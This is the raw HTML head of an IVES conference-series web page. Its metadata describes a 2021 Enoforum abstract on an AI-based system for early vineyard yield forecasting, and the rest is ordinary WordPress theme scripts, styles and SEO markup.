

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/7134/
body_size: 19292
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>A new AI-based system for early and accurate vineyard yield forecasting • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Vineyard yield forecasting is a key issue for vintage scheduling and optimization of winemaking operations. High errors in yield forecasting can be found in the wine industry, mainly due to the high spatial variability in vineyards, strong dependency on historical yield data, insufficient use of agroclimatic data and inadequate sampling methods" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/7134/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A new AI-based system for early and accurate vineyard yield forecasting • IVES" />
		<meta property="og:description" content="Vineyard yield forecasting is a key issue for vintage scheduling and optimization of winemaking operations. High errors in yield forecasting can be found in the wine industry, mainly due to the high spatial variability in vineyards, strong dependency on historical yield data, insufficient use of agroclimatic data and inadequate sampling methods" />
		<meta property="og:url" content="https://ives-openscience.eu/7134/" />
		<meta property="article:published_time" content="2021-04-23T12:56:13+00:00" />
		<meta property="article:modified_time" content="2023-04-04T14:14:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="A new AI-based system for early and accurate vineyard yield forecasting • IVES" />
		<meta name="twitter:description" content="Vineyard yield forecasting is a key issue for vintage scheduling and optimization of winemaking operations. High errors in yield forecasting can be found in the wine industry, mainly due to the high spatial variability in vineyards, strong dependency on historical yield data, insufficient use of agroclimatic data and inadequate sampling methods" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/7134\/#blogposting","name":"A new AI-based system for early and accurate vineyard yield forecasting \u2022 IVES","headline":"A new AI-based system for early and accurate vineyard yield forecasting","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-04-23T14:56:13+02:00","dateModified":"2023-04-04T16:14:29+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/7134\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/7134\/#webpage"},"articleSection":"Enoforum Web Conference 2021, Grape session, IVES Conference Series, Enoforum 2021, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/7134\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/#listItem","name":"Enoforum Web"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/#listItem","position":3,"name":"Enoforum Web","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/#listItem","name":"Enoforum Web Conference 2021"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/#listItem","position":4,"name":"Enoforum Web Conference 2021","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/grape-session\/#listItem","name":"Grape session"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/#listItem","name":"Enoforum Web"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/grape-session\/#listItem","position":5,"name":"Grape session","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/grape-session\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/7134\/#listItem","name":"A new AI-based system for early and accurate vineyard yield forecasting"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/#listItem","name":"Enoforum Web Conference 2021"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/7134\/#listItem","position":6,"name":"A new AI-based system for early and accurate vineyard yield forecasting","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/grape-session\/#listItem","name":"Grape session"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/7134\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/7134\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/7134\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/7134\/#webpage","url":"https:\/\/ives-openscience.eu\/7134\/","name":"A new AI-based system for early and accurate vineyard yield forecasting \u2022 IVES","description":"Vineyard yield forecasting is a key issue for vintage scheduling and optimization of winemaking operations. High errors in yield forecasting can be found in the wine industry, mainly due to the high spatial variability in vineyards, strong dependency on historical yield data, insufficient use of agroclimatic data and inadequate sampling methods","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/7134\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-04-23T14:56:13+02:00","dateModified":"2023-04-04T16:14:29+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F7134%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F7134%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
